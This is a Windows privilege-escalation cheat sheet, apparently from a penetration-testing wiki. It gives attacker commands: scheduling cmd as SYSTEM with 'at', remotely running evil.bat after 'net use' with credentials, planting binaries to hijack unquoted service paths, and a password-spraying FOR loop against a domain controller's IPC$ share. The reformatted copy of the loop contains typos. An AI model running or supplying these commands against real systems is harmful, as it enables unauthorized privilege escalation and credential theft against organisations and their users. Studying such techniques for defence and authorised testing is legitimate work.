 Windows Privilege Escalation Commands
Command that can be executed from the context of a shell prompt that help escalate or increase attacker privilege of the target.
UAC - How to bypass UAC.
General Commands
at (Scheduler)
Command with arguments: at [TIME] [cmd]
Description: This command can be used locally to escalate privilege to SYSTEM or be used across a network to execute commands on another system.
Examples:
Locally - at 13:20 /interactive cmd
Remotely - From http://www.slideshare.net/mubix/windows-attacks-at-is-the-new-black-26665607
net use \\[computername|IP] /user:DOMAIN\username password
net time \\[computername|IP]
at \\[computername|IP] 13:20 c:\temp\evil.bat
Service security
Unquoted service names
Services with unquoted binary paths may allow privilege escalation.
Assume ServiceA refers to the unquoted path C:\Program Files\Some Service\service.exe
Service is started with desirable privileges (e.g. domain, SYSTEM)
If attacker can create files as c:\Program.exe or "c:\Program Files\Some.bat" the next time the service starts the attacker controlled binary will execute
This is because the system can not decide if a space in the command string indicates a space in the binary path or a separator between command line arguments. The
system starts with the first substring before the first space and checks if there is a file with an executable extension there (in this case C:\Program.exe, C:\Program.bat,
etc.). If there is not, it checks for the next substring (C:\Program Files\Some.exe, C:\Program Files\Some.bat, etc.) and so on. If you can create a file that is checked
before the intended executable, you win.
The scenario is typical when services are created from the command line with sc: sc create PrivEsc binpath= "..."
Password Spraying
This section taken from Skoudis / Strand Pillage the Village redux webcast
Get a list of users from the domain
Command with arguments: net user /domain
Description: This command will pull a list of all domain user accounts
Examples:
Locally - net user /domain > users
Simple for loop to try one or two passwords across all the users on the domain
Command with arguments:
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use \\[DOMAINCONTROLLER]\IPC$ /user:[DOMAIN]\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use / delete \\[DOMAINCONTROLLER]\IPC$ > NUL
**Formatted for readability:
@FOR /F %n in (users.txt) DO
@FOR / F %p in (pass.txt) DO
@net use \\[DOMAINCONTROLLER]\IPC$ /user:[DOMAIN]\%n %p 1>NUL 2>&1 &&
@echo [*] %n:%p &&
@net use / delete \\[DOMAINCONTROLLER]IPC$ > NULL
Description: a for loop that iterated over all the users in users.txt and tries all the passwords listed in pass.txt. Can be used with the net user /domain command listed
above for every user in the domain.